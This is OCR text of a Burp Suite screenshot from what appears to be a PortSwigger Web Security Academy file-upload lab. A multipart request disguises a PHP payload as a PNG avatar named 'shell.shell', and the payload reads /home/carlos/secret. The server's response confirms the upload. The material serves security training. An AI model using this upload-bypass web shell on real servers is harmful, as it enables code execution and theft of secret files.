 Activities
Burp Suite Community Edition
Դեկ 21 05:02
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
15 × 16 × 17 × 18 × +
Send Cancel < > 
Target: https://0a1a007204301a9580cad0a200060099.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------231514295815195328523421334798
9 Content-Length: 538
10 Origin: https://0a1a007204301a9580cad0a200060099.web-security-academy.net
11 Referer:
https://0a1a007204301a9580cad0a200060099.web-security-academy.net/my-account?id=wie
ner
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------231514295815195328523421334798
21 Content-Disposition: form-data; name="avatar"; filename="shell.shell"
22 Content-Type: image/png
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------231514295815195328523421334798
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------231514295815195328523421334798
31 Content-Disposition: form-data; name="csrf"
32
33 SwFw2boGdRpjhk5neNphsxWRPiJzKPKI
34 -----------------------------231514295815195328523421334798--
35
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 21 Dec 2024 00:59:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/shell.shell has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Notes
Done
331 bytes | 95 millis
Event log (2) All issues
Memory: 196.7MB